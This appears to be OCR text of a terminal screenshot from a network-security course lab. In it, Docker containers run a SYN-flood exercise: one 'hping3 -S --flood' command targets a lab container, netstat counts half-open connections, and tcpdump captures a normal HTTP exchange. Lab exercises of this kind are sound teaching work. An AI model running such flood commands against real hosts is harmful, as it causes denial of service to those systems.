 1 2 3 4 6:27
molll@kali: ~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab
Session Actions Edit View Help
molll@kali: ~/Network-Sec...rk-Security/01-sumber-lab molll@kali: ~/Network-Sec...rk-Security/01-sumber-lab molll@kali: ~/Network-Sec...rk-Security/01-sumber-lab
┌──(molll㉿kali)-[~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab]
└─$ docker compose -p k2 -f b/b3-syn-flood/docker-compose.yml up -d
[+] Running 3/3
✔ Network k2_lab Created 0.0s
✔ Container k2-target-1 Started 0.7s
✔ Container k2-attacker-1 Started 0.7s
┌──(molll㉿kali)-[~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab]
└─$ docker compose -p k2 -f b/b3-syn-flood/docker-compose.yml exec target netstat -ant | grep -c SYN_RECV
0
┌──(molll㉿kali)-[~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab]
└─$ docker compose -p k2 -f b/b3-syn-flood/docker-compose.yml exec -d attacker timeout 15 hping3 -S -p 80 --flood target
┌──(molll㉿kali)-[~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab]
└─$ docker compose -p k2 -f b/b3-syn-flood/docker-compose.yml exec target netstat -ant | grep -c SYN_RECV
1
┌──(molll㉿kali)-[~/Network-Security-Course-Bank/UTS-Network-Security/01-sumber-lab]
└─$ docker compose -p k2 -f b/b3-syn-flood/docker-compose.yml exec attacker sh -c 'timeout 10 tcpdump -i eth0 -nn tcp port 80 & sleep 1; curl -s http://targ
et > /dev/null; sleep 10'
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
11:26:55.236501 IP 172.20.0.3.46840 > 172.20.0.2.80: Flags [S], seq 2842546564, win 64240, options [mss 1460,sackOK,TS val 3036406591 ecr 0,nop,wscale 9], l
ength 0
11:26:55.236535 IP 172.20.0.2.80 > 172.20.0.3.46840: Flags [S.], seq 69782244, ack 2842546565, win 65160, options [mss 1460,sackOK,TS val 2964273579 ecr 303
6406591,nop,wscale 9], length 0
11:26:55.236547 IP 172.20.0.3.46840 > 172.20.0.2.80: Flags [.], ack 1, win 126, options [nop,nop,TS val 3036406591 ecr 2964273579], length 0
11:26:55.236698 IP 172.20.0.3.46840 > 172.20.0.2.80: Flags [P.], seq 1:71, ack 1, win 126, options [nop,nop,TS val 3036406591 ecr 2964273579], length 70: HT
TP: GET / HTTP/1.1
11:26:55.236708 IP 172.20.0.2.80 > 172.20.0.3.46840: Flags [.], ack 71, win 128, options [nop,nop,TS val 2964273579 ecr 3036406591], length 0
11:26:55.241958 IP 172.20.0.2.80 > 172.20.0.3.46840: Flags [P.], seq 1:239, ack 71, win 128, options [nop,nop,TS val 2964273584 ecr 3036406591], length 238:
HTTP: HTTP/1.1 200 OK
11:26:55.242099 IP 172.20.0.3.46840 > 172.20.0.2.80: Flags [.], ack 239, win 126, options [nop,nop,TS val 3036406596 ecr 2964273584], length 0
11:26:55.242924 IP 172.20.0.2.80 > 172.20.0.3.46840: Flags [P.], seq 239:1135, ack 71, win 128, options [nop,nop,TS val 2964273585 ecr 3036406596], length 8
96: HTTP
11:26:55.242982 IP 172.20.0.3.46840 > 172.20.0.2.80: Flags [.], ack 1135, win 125, options [nop,nop,TS val 3036406597 ecr 2964273585], length 0
11:26:55.243127 IP 172.20.0.3.46840 > 172.20.0.2.80: Flags [F.], seq 71, ack 1135, win 125, options [nop,nop,TS val 3036406598 ecr 2964273585], length 0
11:26:55.243336 IP 172.20.0.2.80 > 172.20.0.3.46840: Flags [F.], seq 1135, ack 72, win 128, options [nop,nop,TS val 2964273586 ecr 3036406598], length 0
11:26:55.243343 IP 172.20.0.3.46840 > 172.20.0.2.80: Flags [.], ack 1136, win 125, options [nop,nop,TS val 3036406598 ecr 2964273586], length 0